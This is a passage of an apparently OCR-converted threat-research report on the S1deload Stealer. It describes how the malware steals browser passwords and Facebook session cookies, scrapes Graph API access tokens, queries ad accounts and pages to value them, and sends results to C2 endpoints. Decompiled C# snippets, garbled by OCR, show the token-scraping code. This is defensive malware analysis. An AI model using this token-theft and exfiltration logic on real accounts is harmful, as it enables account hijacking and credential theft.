

# **Saved password extraction**

Following cookie extraction, the stealer extracts saved passwords from the *Login Data* SQLite database, in a similar manner as with cookies.

S1 deload Stealer - Exploring the Economics of Social Network Account Hijacking



The malware gathers the credentials (cookies or logins) in a list before exfiltrating them to the C2 server's /api/logins/ add endpoint.





# Establishing a Facebook account's value

If the user has a valid Facebook session, the malware queries Facebook's Graph API to see how much influence the account has.



To achieve this goal, the malware needs an access token it can use to interact with Facebook's Graph API. To obtain the token the malware sends a request to [https://business.facebook.com/business\\_locations,](https://business.facebook.com/business_locations) a legitimate Facebook URL, while setting the Facebook cookies it extracted earlier.



The response to this request will include the access token for Graph API, which the malware tries to find by searching for "EEAG".

The malware extracts the tokens from DTSGInitialData and LSD fields.

```
StreamReader streamReader = new StreamReader(httpWebResponse.GetResponseStream());
try
ł
    string text16 = streamReader.ReadToEnd();
    int num2 = text16. IndexOf("EAAG");if (num2 > -1)x
        int num3 = text16.IndexOf("\"", num2);
        if (num3 > -1)
        ŧ
            string text17 = text16. Substring(num2, num3 - num2);
            if (text17.length > 10)Ł
                text10 = text17;text13 = "UNKONW";j.
        Ÿ
   text11 = Application.FindTokenAfterField\u0003(text16, "\"DTSGInitialData\"");
    if (string.IsNullOrEmpty(text11))
    ŧ
        text11 = Application.FindTokenAfterField\u0003(text16, "\"DTSGInitData\"");
    ٦
    text12 = Application.FindTokenAfterField\u0003(text16, "\"LSD\"");
```
S1deload Stealer – Exploring the Economics of Social Network Account Hijacking



If the malware failed to extract the access token, it tries again with Facebook's account billing URL. From the response received, the malware tries to extract the access token found after the AdsCMConnectConfig field.



Having a valid access token, it queries all Ad Accounts [7] associated to the user and parses the response.





The malware stores the results in a list, and adds the default account with status -1.



Knowing an account's status is useful for the attacker, as they can burn their spamming campaign if it is associated with an account that is suspended. account status can take the following values [14]:

1 = ACTIVE



- 3 = UNSETTLED
- 7 = PENDING\_RISK\_REVIEW
- 8 = PENDING\_SETTLEMENT
- 9 = IN\_GRACE\_PERIOD
- 100 = PENDING\_CLOSURE
- $101 = CLOSED$
- $201 = ANY$  ACTIVE
- $202$  = ANY CLOSED

For each ad account ID, it queries the following values that indicate how Much Facebook trusts the account:

- adspaymentcycle (deprecated) [8]
- currency
- name
- adtrust\_dsl
- amount\_spent
- created\_time

The malware exfiltrates the received response along with account\_status and the access token to the C2 server's */ api/google* endpoint.





We performed the same query on a test Facebook account to show what kind of information the threat actors can access:

S1 deload Stealer - Exploring the Economics of Social Network Account Hijacking



Next up, the malware queries and exfiltrates the Pages [9] [10] associated with the user, their follower count and verification\_status to the/api/google2 endpoint.

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking

```
HttpNebRequest <mark>httpNebRequest5 = (Htt</mark>pNebRequest)NebRequest.Create("https://graph.facebook.com/v14.0/me/accounts?fields=id,name,followers count,verification status,perms&access token='
 + text10);
httpNebRequest5.Accept = "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9";
httpWebRequest5.Headers["cache-control"] = "max-age=0";
